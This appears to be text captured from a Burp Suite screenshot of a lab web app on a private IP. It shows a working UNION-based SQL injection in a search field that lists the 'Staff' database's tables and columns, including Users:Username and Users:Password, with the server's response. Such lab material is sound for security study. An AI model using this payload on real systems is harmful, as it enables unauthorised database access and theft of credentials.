 Send
Cancel
<
>
Target: http://192.168.56.101
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 140
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT GROUP_CONCAT(TABLE_NAME,":",COLUMN_NAME),2,3,4,5,6 from
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = "Staff"-- -
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
21 Example.com - Staff Details
22 </div>
23 </header>
24 <nav>
25 <div class="inner">
26 <ul>
27 <a href="index.php"><li>Home</li></a>
28 <a href="display.php"><li>Display All Records</li></a>
29 <a href="search.php"><li>Search</li></a>
30 <a href="manage.php"><li>Manage</li></a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>Search results </h3>
38
39 ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID:
StaffDetails:id,StaffDetails:firstname,StaffDetails:lastname,StaffDetails:position,StaffDetails:phone,StaffDetails:email,StaffDetails:reg_date,Users:UserID,Users:Username,Users
:Password<br/>Name: 2 3<br/>Position: 4<br />Phone No: 5<br />Email: 6<br/><br/>
40 <br /><br />
41
42 <button class="btnfloat" onclick="goBack()">Go Back</button>
43 <script>